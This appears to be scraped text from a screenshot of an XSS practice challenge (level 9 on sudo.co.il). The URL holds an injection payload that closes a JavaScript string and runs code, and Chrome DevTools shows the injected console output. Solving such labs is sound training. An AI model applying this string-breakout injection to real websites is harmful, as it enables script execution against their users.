 Güvenli değil | sudo.co.il/xss/level9.php?p=%27;}else{console.log(1)}%20//
Get popup within sudo.co.il context.
your cool xss
DevTools is now available in Turkish! Always match Chrome's language Switch DevTools to Turkish Don't show again
Elements Console Sources Network Performance Memory Application Lighthouse
top Filter
1